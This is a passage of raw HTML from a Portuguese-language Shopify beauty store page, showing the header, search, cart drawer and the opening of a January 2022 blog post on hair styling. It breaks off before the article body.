                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>R$ 279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780298389__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/section-blog-post.css?v=99844406849048168061730698214" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742&width=350 350w,
                  //basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742&width=750 750w,
                  //basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742&width=1100 1100w,
                  //basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742&width=1500 1500w,
                  
                  
                  //basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742 1700w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//basiqe.com/cdn/shop/articles/Correcoes_Blog_2-min.jpg?v=1672336742&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1700"
                height="1080"
                alt="Três mulheres com cabelo alisado, segurando a escova Basiqe Sleek Gold"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Guia da liberdade capilar: Cabelo alisado, crespo, cacheado ou ondulado, sem dramas</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-01-06T08:15:17Z">6 de janeiro de 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//basiqe.com/cdn/shop/t/117/assets/share.js?v=23059556731731026671730698214" defer="defer"></script>

<share-button id="Share-template--18012780298389__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--18012780298389__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18012780298389__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18012780298389__main"
          value="https://basiqe.com/blogs/basiqe-beauty/liberdade-capilar"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18012780298389__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fechar compartilhamento</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
